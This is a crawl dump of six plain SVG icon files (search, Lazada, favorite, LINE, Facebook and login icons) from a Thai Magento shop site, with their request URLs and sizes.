request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/icon-search-gray.svg
body_size: -132
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4731)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.41 6.59011C29.623 -2.1967 15.3769 -2.1967 6.59011 6.59011C-2.1967 15.3769 -2.1967 29.623 6.59011 38.41C15.3769 47.1968 29.623 47.1968 38.41 38.41C47.1968 29.623 47.1968 15.3769 38.41 6.59011ZM10.1256 10.1256C16.9598 3.29145 28.0403 3.29145 34.8743 10.1256C41.7086 16.9598 41.7086 28.0403 34.8743 34.8743C28.0403 41.7086 16.9598 41.7086 10.1256 34.8743C3.29145 28.0403 3.29145 16.9598 10.1256 10.1256Z" fill="#8C8C8C"/>
<path d="M44.2677 40.7322C43.2914 39.7559 41.7084 39.7559 40.7322 40.7322C39.7559 41.7084 39.7559 43.2914 40.7322 44.2677L45.7322 49.2677C46.7084 50.2439 48.2914 50.2439 49.2677 49.2677C50.2439 48.2914 50.2439 46.7084 49.2677 45.7322L44.2677 40.7322Z" fill="#8C8C8C"/>
</g>
<defs>
<clipPath id="clip0_222_4731">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/media//wysiwyg/icon/icon-lazada.svg
body_size: 962
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4758)">
<path d="M25 49.7341C38.8071 49.7341 50 38.6008 50 24.8671C50 11.1334 38.8071 0 25 0C11.1929 0 0 11.1334 0 24.8671C0 38.6008 11.1929 49.7341 25 49.7341Z" fill="#000083"/>
<path d="M25.0063 36.1086C24.8217 36.1099 24.64 36.0626 24.4794 35.9716C23.1041 35.1759 12.9187 28.7896 12.534 28.5947C12.2413 28.458 12.0414 28.1782 12.0071 27.857V18.8992C11.9995 18.5649 12.1648 18.2502 12.4444 18.0667L12.5182 18.0245C13.5036 17.4133 16.8021 15.4005 17.3237 15.1107C17.4435 15.0396 17.5798 15.0014 17.7189 15C17.8494 15.0015 17.9776 15.034 18.0931 15.0948C18.0931 15.0948 22.7089 18.1036 23.415 18.3723C23.9104 18.5999 24.4506 18.7134 24.9958 18.7043C25.6135 18.7172 26.2239 18.5682 26.7662 18.2722C27.4565 17.9086 31.8669 15.1107 31.9143 15.1107C32.0255 15.0435 32.1533 15.0088 32.2831 15.0105C32.4225 15.0112 32.5589 15.0494 32.6783 15.1212C33.2791 15.4532 37.368 17.956 37.5419 18.0667C37.8295 18.2402 38.0038 18.5529 38.0003 18.8887V27.8464C37.968 28.1684 37.7675 28.4492 37.4734 28.5841C37.0887 28.7949 26.9349 35.1812 25.5332 35.9611C25.3737 36.0558 25.1919 36.1067 25.0063 36.1086Z" fill="url(#paint0_linear_222_4758)"/>
<path d="M24.9524 36.1087L25.0051 36.1086C25.1897 36.1099 25.3714 36.0626 25.532 35.9716C26.9073 35.176 37.0875 28.7896 37.4721 28.5947C37.7663 28.4597 37.9668 28.179 37.999 27.857V18.8993C38.0007 18.7476 37.9664 18.5977 37.8989 18.4619L24.9524 25.5701V36.1087Z" fill="url(#paint1_linear_222_4758)"/>
<path d="M24.9077 35.9826L24.8556 35.9825C24.6729 35.9838 24.4932 35.937 24.3343 35.847C22.9737 35.0598 12.9019 28.7415 12.5214 28.5486C12.2304 28.4151 12.032 28.1374 12.0001 27.8188V18.9565C11.9984 18.8065 12.0323 18.6582 12.0991 18.5238L24.9077 25.5563V35.9826Z" fill="url(#paint2_linear_222_4758)"/>
<path d="M16.8337 19.8336H18.2094V26.4529H20.5808V27.7595H16.8395L16.8337 19.8336Z" fill="white"/>
<path d="M23.767 21.819C24.4959 21.8099 25.1868 22.1421 25.6349 22.7169V21.937H26.9183V27.7706H25.6349V26.9907C25.1868 27.5655 24.4959 27.8977 23.767 27.8886C22.1669 27.8886 20.9524 26.5216 20.9524 24.8524C20.9524 23.1832 22.1669 21.819 23.767 21.819M24.0003 22.9875C22.9613 22.9875 22.2733 23.8048 22.2733 24.8524C22.2733 25.9 22.9727 26.7202 24.0003 26.7202C25.0277 26.7202 25.727 25.9028 25.727 24.8524C25.727 23.8019 25.0391 22.9875 24.0003 22.9875" fill="white"/>
<path d="M27.9165 26.7581L30.9758 23.1031H27.9624V21.9375H32.6334V22.9649L29.5857 26.6055H32.7025V27.7711H27.9165V26.7581" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_222_4758" x1="11.991" y1="15.1929" x2="37.7456" y2="14.9934" gradientUnits="userSpaceOnUse">
<stop offset="1e-07" stop-color="#FF9200"/>
<stop offset="0.337553" stop-color="#F36D00"/>
<stop offset="0.56729" stop-color="#F83C72"/>
<stop offset="0.78" stop-color="#FC1CBE"/>
<stop offset="0.93" stop-color="#FE08ED"/>
<stop offset="1" stop-color="#FF00FF"/>
</linearGradient>
<linearGradient id="paint1_linear_222_4758" x1="19.225" y1="33.9058" x2="45.4829" y2="19.367" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE0A3F"/>
<stop offset="1" stop-color="#EE0A3F" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_222_4758" x1="21.7806" y1="30.1171" x2="9.09224" y2="19.8959" gradientUnits="userSpaceOnUse">
<stop stop-color="#ED6600"/>
<stop offset="1" stop-color="#F98200"/>
</linearGradient>
<clipPath id="clip0_222_4758">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/icon-favorite.svg
body_size: 287
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4715)">
<path d="M49.0747 21.1596L44.9347 25.1826C43.138 24.3562 41.154 23.8884 39.0605 23.8884C31.3116 23.8884 25 30.1724 25 37.922C25 39.0603 25.1406 40.183 25.3906 41.2433L25 41.0406L12.8767 47.4026C12.4237 47.6365 11.9237 47.7612 11.4394 47.7612C10.8145 47.7612 10.174 47.5585 9.64281 47.1687C8.68982 46.467 8.22114 45.3287 8.43986 44.1748L10.752 30.7025L0.925298 21.1596C0.0816684 20.3332 -0.215164 19.1325 0.159782 18.0099C0.519106 16.9028 1.4721 16.1075 2.62818 15.9516L16.1888 13.9713L22.2504 1.69963C22.7659 0.654904 23.8283 0 25 0C26.1717 0 27.2341 0.654904 27.7496 1.69963L33.8112 13.9713L47.3718 15.9516C48.5279 16.1075 49.4653 16.9028 49.8402 18.0099C50.2152 19.1325 49.9183 20.3332 49.0747 21.1596Z" fill="white"/>
<path d="M39.179 26.8656C33.2121 26.8656 28.3582 31.8869 28.3582 38.0596C28.3582 44.2323 33.2121 49.2537 39.179 49.2537C45.146 49.2537 49.9999 44.2323 49.9999 38.0596C49.9999 31.8869 45.146 26.8656 39.179 26.8656ZM42.2707 40.2025H40.7249V41.8016C40.7249 42.6812 40.0293 43.4008 39.179 43.4008C38.3288 43.4008 37.6332 42.6812 37.6332 41.8016V40.2025H36.0874C35.2372 40.2025 34.5415 39.4829 34.5415 38.6033C34.5415 37.7238 35.2372 37.0042 36.0874 37.0042H37.6332V35.405C37.6332 34.5255 38.3288 33.8059 39.179 33.8059C40.0293 33.8059 40.7249 34.5255 40.7249 35.405V37.0042H42.2707C43.1209 37.0042 43.8166 37.7238 43.8166 38.6033C43.8166 39.4829 43.1209 40.2025 42.2707 40.2025Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_222_4715">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/media//wysiwyg/icon/icon-line.svg
body_size: 523
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4747)">
<path d="M25 49.7341C38.8071 49.7341 50 38.6008 50 24.8671C50 11.1334 38.8071 0 25 0C11.1929 0 0 11.1334 0 24.8671C0 38.6008 11.1929 49.7341 25 49.7341Z" fill="#00B900"/>
<path d="M25.4488 13.0002C18.584 13.0002 13 17.5979 13 23.2524C13 28.4314 17.7131 32.7647 23.8607 33.3989C24.2193 33.4517 24.5266 33.7688 24.4754 34.1916L24.2193 36.6225C24.168 37.151 24.7316 37.5738 25.1926 37.3095C30.3668 34.7201 33.4406 32.0777 35.2848 29.8054C35.6434 29.3826 36.7193 27.7972 36.9242 27.3744C37.3852 26.476 37.7439 25.5248 37.8975 24.5736C37.9488 24.2565 38 23.9923 38 23.7809C38 23.4638 38 22.9353 38 22.7768C37.6414 17.3336 32.1598 13.0002 25.4488 13.0002ZM20.5307 26.6346H17.9693C17.6107 26.6346 17.3545 26.3175 17.3545 26.0004V21.0329C17.3545 20.663 17.6619 20.3987 17.9693 20.3987C18.2766 20.3987 18.584 20.7158 18.584 21.0329V25.3663H20.4795C20.8381 25.3663 21.0943 25.6833 21.0943 26.0004C21.1455 26.3703 20.8893 26.6346 20.5307 26.6346ZM23.041 26.1061C23.041 26.3703 22.8361 26.6346 22.5287 26.6346H22.2725C22.0164 26.6346 21.7602 26.4232 21.7602 26.1061V20.8215C21.7602 20.5573 21.9652 20.293 22.2725 20.293H22.5287C22.7848 20.293 23.041 20.5044 23.041 20.8215V26.1061ZM28.9836 25.9476C28.9836 26.3175 28.6762 26.6346 28.3176 26.6346C28.1639 26.6346 28.0102 26.5817 27.9078 26.476C27.8566 26.4232 25.2951 22.9882 25.2951 22.9882V26.0004C25.2951 26.3703 24.9877 26.6346 24.6803 26.6346C24.3217 26.6346 24.0656 26.3175 24.0656 26.0004V21.0329C24.0656 20.663 24.3217 20.3459 24.6803 20.3459C24.8852 20.3459 25.0389 20.3987 25.1926 20.5573C25.2439 20.6101 27.8053 24.0451 27.8053 24.0451V20.98C27.8053 20.6101 28.1127 20.3459 28.4201 20.3459C28.7275 20.3459 29.0348 20.663 29.0348 20.98V25.9476H28.9836ZM33.1332 22.8296C33.4918 22.8296 33.748 23.1467 33.748 23.4638C33.748 23.8337 33.4406 24.098 33.1332 24.098H31.2377V25.2606H33.1332C33.4918 25.2606 33.748 25.5777 33.748 25.8947C33.748 26.2647 33.4406 26.5289 33.1332 26.5289H30.5717C30.2131 26.5289 29.957 26.2118 29.957 25.8947V20.9272C29.957 20.5573 30.2643 20.293 30.5717 20.293H33.1332C33.4918 20.293 33.748 20.6101 33.748 20.9272C33.748 21.2971 33.4406 21.5613 33.1332 21.5613H31.2377V22.724H33.1332V22.8296Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_222_4747">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/media//wysiwyg/icon/icon-fb.svg
body_size: -142
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4739)">
<path d="M25 49.7341C38.8071 49.7341 50 38.6008 50 24.8671C50 11.1334 38.8071 0 25 0C11.1929 0 0 11.1334 0 24.8671C0 38.6008 11.1929 49.7341 25 49.7341Z" fill="#1976D3"/>
<path d="M29.2 16.1505H31.5V12.1505C31.1 12.1005 29.75 12.0005 28.2 12.0005C24.9 12.0005 22.65 14.0505 22.65 17.8505V21.3505H19V25.8005H22.65V37.0005H27.1V25.8005H30.6L31.15 21.3505H27.1V18.3005C27.1 17.0505 27.45 16.1505 29.2 16.1505Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_222_4739">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/icon-login.svg
body_size: -6
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.486 18.5978H40.3929C42.8602 18.5978 44.8789 20.6165 44.8789 23.0838V45.514C44.8789 47.9813 42.8602 49.9999 40.3929 49.9999H10.486C8.01872 49.9999 6 47.9813 6 45.514V23.0838C6 20.6165 8.01872 18.5978 10.486 18.5978ZM24.1211 34.4277C23.0183 33.9261 22.2515 32.8149 22.2515 31.5243C22.2515 29.7637 23.6789 28.3365 25.4395 28.3365C27.2 28.3365 28.6274 29.7637 28.6274 31.5243C28.6274 32.8149 27.8606 33.9261 26.7578 34.4277L27.4049 40.2613H23.474L24.1211 34.4277Z" fill="#3BB54A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.6966 15.0712H33.695V11.9908C33.695 7.43497 29.9853 3.76835 25.4389 3.76835C20.9058 3.76835 17.1827 7.41652 17.1827 11.9655V19.2858H13.4143V11.9873C13.4143 5.35339 18.8137 0 25.4387 0C32.0667 0 37.46 5.35592 37.4633 11.9904L37.4671 19.2858H33.6986L33.6966 15.0712Z" fill="#3BB54A"/>
</svg>
